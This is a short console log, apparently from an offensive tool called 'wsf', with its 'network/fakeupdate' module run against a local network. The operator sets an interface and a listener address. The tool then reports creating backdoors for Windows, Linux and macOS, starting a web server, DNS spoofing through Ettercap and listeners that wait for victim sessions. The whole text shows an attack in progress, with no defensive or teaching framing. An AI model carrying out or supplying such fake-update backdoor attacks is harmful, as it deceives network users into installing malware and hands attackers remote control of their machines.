 wsf > use network/fakeupdate
wsf:Fake Update > set Interface vmnet8
INTERFACE =>  vmnet8
wsf:Fake Update > set LHOST 172.16.62.1
LHOST =>  172.16.62.1
wsf:Fake Update > run
[!]Checking Setting, Please Wait ...
[*]Creating Backdoor For Windows OS ...
[*]Creating Backdoor For Linux OS ...
[*]Creating Backdoor For MAC OSX ...
[*]Create Backdoor's Successful.
[*]Starting Web Server ...
[*]Starting DNS Spoofing ...
[*]Checking Ettercap ... Please Wait ...
[*]Starting Listener For Windows, Linux, MacOSX ...
[*]Attack Has Been Started.
[!]When You Get The Session, Press [enter] Key For Kill DNS Spoof Attack ...